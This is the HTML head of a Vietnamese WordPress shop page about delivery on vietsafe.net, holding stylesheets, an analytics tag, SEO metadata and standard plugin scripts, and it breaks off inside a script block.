

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietsafe.net/gioi-thieu-chung/giao-hang/
body_size: 24796
content:
<style type="text/css">
.custom_html-2{display: none}
</style>
<style type="text/css">
.custom_html-2{display: block;}
</style>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138235688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138235688-1');
</script>
<style type="text/css">
html body {font-family: 'Roboto', sans-serif!important}
.vertical_megamenu .nav.vertical-megamenu > li > a {
    padding-right: 20px!important
}
.item-content h4, .products-content h4 {
    height: 50px!important
}
.item-bottom .product_type_simple{display:none!important}
#header .header-msg,.sidebar-above-footer{display:none!important}
</style>
<!DOCTYPE html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>         <html class="no-js ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vietsafe.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM Feed" href="https://vietsafe.net/feed/">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
  <style>.htg-link{float:left;padding:0!important;color:#fff;font-size:16px;border-radius:2px;margin-right:5px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;width:40px;height:40px;line-height:36px;text-align:center}.htg-link:active,.htg-link:hover{color:#fff}.htg-twitter{background:#00aced}.htg-twitter:active,.htg-twitter:hover{background:#0084b4}.htg-facebook{background:#3b5997}.htg-facebook:active,.htg-facebook:hover{background:#2d4372}.htg-googleplus{background:#d64937}.htg-googleplus:active,.htg-googleplus:hover{background:#b53525}.htg-buffer{background:#444}.htg-buffer:active,.htg-buffer:hover{background:#222}.htg-pinterest{background:#bd081c}.htg-pinterest:active,.htg-pinterest:hover{background:#bd081c}.htg-linkedin{background:#0074a1}.htg-linkedin:active,.htg-linkedin:hover{background:#006288}.htg-social{margin:5px 0;-webkit-font-smoothing:antialiased;font-size:12px;width:100%;display:inline-block;padding:0}.zalo-share-button{display: inline-block;width: 40px;height: 40px;float: left;margin-top: 2px;padding: 0;-moz-background-clip: padding;-webkit-background-clip: padding-box;box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);}#zalof{bottom:45px;left:10px;position:fixed;z-index:9999999999}#zalof img{width:42px;height:40px}#zalof img:hover{width:52px;height:50px}@media(max-width:1100px){#zalof{bottom:45px;left:10px;position:fixed;z-index:99}#zalof img:hover{width:42px;height:40px}}
  </style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Giao hàng - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vietsafe.net/gioi-thieu-chung/giao-hang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giao hàng - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:url" content="https://vietsafe.net/gioi-thieu-chung/giao-hang/" />
<meta property="og:site_name" content="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="article:section" content="Giới thiệu chung" />
<meta property="article:published_time" content="2018-05-04T14:45:04+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Giao hàng - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="webmaster" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vietsafe.net/#organization","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM"},{"@type":"WebSite","@id":"https://vietsafe.net/#website","url":"https://vietsafe.net","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","publisher":{"@id":"https://vietsafe.net/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://vietsafe.net/gioi-thieu-chung/giao-hang/#webpage","url":"https://vietsafe.net/gioi-thieu-chung/giao-hang/","name":"Giao h\u00e0ng - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","datePublished":"2018-05-04T14:45:04+07:00","dateModified":"2018-05-04T14:45:04+07:00","isPartOf":{"@id":"https://vietsafe.net/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vietsafe.net/author/webmaster/","name":"webmaster","url":"https://vietsafe.net/author/webmaster/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/54c80d8f5a14f089bbd10f3e56e70f04?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/54c80d8f5a14f089bbd10f3e56e70f04?s=96&amp;d=mm&amp;r=g","caption":"webmaster","inLanguage":"vi"},"worksFor":{"@id":"https://vietsafe.net/#organization"}},{"@type":"BlogPosting","headline":"Giao h\u00e0ng - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","datePublished":"2018-05-04T14:45:04+07:00","dateModified":"2018-05-04T14:45:04+07:00","articleSection":"Gi\u1edbi thi\u1ec7u chung","author":{"@id":"https://vietsafe.net/author/webmaster/","name":"webmaster"},"publisher":{"@id":"https://vietsafe.net/#organization"},"name":"Giao h\u00e0ng - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","@id":"https://vietsafe.net/gioi-thieu-chung/giao-hang/#richSnippet","isPartOf":{"@id":"https://vietsafe.net/gioi-thieu-chung/giao-hang/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vietsafe.net/gioi-thieu-chung/giao-hang/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM &raquo;" href="https://vietsafe.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietsafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vietsafe.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vietsafe.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vietsafe.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vietsafe.net/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vietsafe.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/css/converter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_responsive_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
